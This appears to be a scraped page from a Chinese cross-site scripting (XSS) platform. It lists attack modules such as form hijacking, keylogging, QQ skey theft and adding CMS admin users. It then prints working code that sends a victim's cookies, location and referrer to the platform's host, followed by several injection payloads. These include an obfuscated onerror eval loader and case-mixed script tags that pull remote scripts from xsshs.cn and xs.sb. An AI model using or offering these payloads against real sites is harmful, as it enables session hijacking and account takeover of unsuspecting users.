 表单劫持
劫持百度搜索引擎
键盘记录3
Xss探针模块(新版)
JavascriptCCFool
利用浏览器网页替换
Js attack
apache httponly new
phpinfo httponly
帝国cms加用户
getHtmlText
dede
WordPress 4.2
内网ip获得
键盘记录2
xss.js 0.1
QQ skey获取
CSRF
{
}
x.src='{$xssite}/?do=api&act=r&id={$pid}&diy[location]='+escape(document.location)+'&diy[toplocation]='+esca
pe(top.document.location)+'&diy[cookie]='+escape
(document.cookie)+'&diy[opener]='+escape(myopener)+'&diy[referrer]='+escape(document.referrer)+'&diy[title]
='+escape(document.title);
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/nHEP></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FnHEP%22%2BMath.random%28%29%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
↓↓极限短网址↓↓
<sCrIpt srC=//xs.sb/nHEP></sCRipT>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xsshs.cn/nHEP>
↓↓↓图片探测↓↓↓
图片插件： //xsshs.cn/nHEP/xss.jpg【必须勾选默认模块】
<img sRC=//xsshs.cn/nHEP/xss.jpg>
完成